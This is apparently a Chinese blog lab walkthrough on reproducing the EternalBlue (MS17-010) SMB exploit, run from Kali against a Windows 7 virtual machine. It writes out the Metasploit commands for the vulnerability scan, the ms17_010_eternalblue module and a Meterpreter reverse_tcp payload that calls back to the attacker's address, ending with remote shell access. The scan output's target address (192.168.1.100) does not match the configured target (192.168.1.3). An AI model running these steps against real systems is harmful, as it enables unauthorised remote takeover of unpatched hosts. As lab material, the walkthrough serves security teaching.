永恒之蓝漏洞介绍

永恒之蓝漏洞是指一种影响Windows操作系统的网络攻击漏洞,它是由美国国家安全局(NSA)开发的一种工具被黑客组织“影子经纪人”泄露而暴露出来的。这个漏洞影响了许多Windows操作系统版本,包括Windows XP、Windows 7、Windows 8和Windows Server 2003等。永恒之蓝漏洞利用了Windows操作系统中的SMB(Server Message Block)协议中的一个缓冲区溢出漏洞。黑客可以通过利用这个漏洞远程执行恶意代码,并在受影响的系统上进行攻击。

这个漏洞于2017年5月被公开,并很快被恶意攻击者广泛利用。最著名的一次攻击是“ WannaCry”勒索软件攻击,它利用了永恒之蓝漏洞来感染大量的Windows系统,导致全球范围内的大规模勒索软件攻击。微软公司推出了相应的安全补丁来修复永恒之蓝漏洞,并建议用户及时更新其系统。此外,用户还可以采取其他安全措施,如使用防火墙、安装杀毒软件和定期备份数据等来保护自己的系统免受永恒之蓝漏洞的攻击。

虚拟机信息

| 虚拟机 | IP地址 |

| Kali Linux攻击主机 | 192.168.1.2/24 |

| Windows7靶机 | 192.168.1.3/24 |

1. 使用Metasploit框架扫描漏洞

在复现前,确保Kali Linux攻击主机与Windows7靶机能够ping通,Windows7靶机上已经关闭防火墙。



(1)在Kali Linux主机上使用“msfconsole”命令启动Metasploit模块。

(2)在Metasploit框架下使用“use auxiliary/scanner/smb/smb_ms17_010”加载扫描模块。

msf6 > use auxiliary/scanner/smb/smb_ms17_010

msf6 auxiliary(scanner/smb/smb_ms17_010) >

(3)在Metasploit框架下使用“set RHOSTS 192.168.1.3”设置扫描的主机地址。

msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.1.3

rhosts => 192.168.1.3

(4)在Metasploit框架下使用“exploit”进行测试,扫描到该主机上存在永恒之蓝漏洞。

msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit

[+] 192.168.1.100:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)

[*] 192.168.1.100:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

2.使用Metasploit框架进行渗透

(1)在Metasploit框架下使用“use exploit/windows/smb/ms17_010_eternalblue”命令加载攻击模块。

msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp

(2)在Metasploit框架下使用“set rhosts”命令设置目标主机地址,使用“set lhost”命令设置攻击主机地址。

msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.3

rhosts => 192.168.1.3

msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.2

lhost => 192.168.1.2

(3)在Metasploit框架下使用“set payload windows/x64/ meterpreter/reverse_tcp”命令设置攻击载荷。

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

payload => windows/x64/meterpreter/reverse_tcp



(4)在Metasploit框架下使用“show options”命令查看ms17_010漏洞模块所需参数是否配置正确。

3.验证效果



(1)在Metasploit框架下使用“exploit”命令对永恒之蓝漏洞进行渗透测试,可以查看到渗透测试已经成功。



(2)在Meterpreter通道下使用“ipconfig”命令查看到Windows7靶机的地址信息。

485

485

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?